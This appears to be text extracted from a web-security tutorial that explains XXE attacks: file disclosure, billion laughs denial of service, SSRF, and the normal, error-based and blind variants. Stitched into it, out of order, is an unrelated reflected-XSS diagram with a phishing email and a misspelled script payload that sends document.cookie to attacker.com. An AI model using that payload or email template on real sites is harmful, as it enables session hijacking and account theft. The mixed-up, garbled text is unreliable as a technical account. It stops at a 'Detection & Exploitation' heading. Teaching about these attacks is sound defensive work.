 What's an XXE
From OWASP : An XML External Entity attack is a type of attack against an application that parses XML input. This attack occurs when XML input
containing a reference to an external entity is processed by a weakly configured XML parser.
3 - Upon arriving on the site, the malicious paylaod redirects it to the attacker's site
with its site session cookie.
Attacker
server
Legit website
http://attacker.com/PHPSESSID=XXXXX
2 - The victim clicks on the malicious link in the email.
https://legit.domain.tld/?param=<script>windo.location='http://attacker.com/'+document.cookie</script>
1 - The attacker sends a malicious link to the victim (Email, chat, ...)
Email content
Hey,
Have you seen the new features on your prefered website ?
Click here to see it
Regards
This vulnerability can have many consequences:
• Disclosure of confidential data : By loading files from the server such as /etc/passwd using the wrapper file:// ;
• Denial of service : Notably with a XXE attack named "Billion laughs attack" use recursion to call itself a lot of times;
• Server side request forgery : By scanning ports or making requests to another application (via http:// wrapper, gopher:// , ...)
As said above, this type of attack happens due to a bad configuration of the XML parser. When an external entity is referenced in a document and
the application parses the application without applying any control or filtering.
There are also several types of XXE :
• The XXE "normal", we modify the XML file with its payload to have directly the return of the application (for example the desired file);
• Error based : When the parser is set to error and display sensitive information;
• Blind : The most complicated to exploit, it is necessary to be able to retrieve the information blindly via a technique called "Out of band".
Detection & Exploitation